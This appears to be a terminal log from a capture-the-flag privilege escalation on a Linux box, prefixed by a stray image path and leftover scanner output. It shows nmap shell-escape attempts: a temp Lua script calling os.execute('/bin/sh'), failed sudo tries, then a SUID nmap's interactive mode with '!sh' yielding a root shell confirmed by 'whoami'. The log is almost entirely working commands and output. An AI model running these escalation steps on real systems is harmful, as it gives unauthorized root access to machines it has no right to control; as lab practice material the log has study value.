 API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
robot@linux:/tmp$ TF=$(mktemp)
robot@linux:/tmp$ echo 'os.execute("/bin/sh")' > $TF
robot@linux:/tmp$ sudo nmap --script=$TF
[sudo] password for robot:
robot is not in the sudoers file.  This incident will be reported.
robot@linux:/tmp$ sudo nmap --interactive
[sudo] password for robot:
robot is not in the sudoers file.  This incident will be reported.
robot@linux:/tmp$ sudo install -m =xs $(which nmap) .
[sudo] password for robot:
robot is not in the sudoers file.  This incident will be reported.
robot@linux:/tmp$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> ^[[A^H) -- press h <enter> for help
nmap> n command (
Bogus command -- press h <enter> for help
nmap>
Bogus command -- press h <enter> for help
nmap>
Bogus command -- press h <enter> for help
nmap> !sh
# whoami
root
#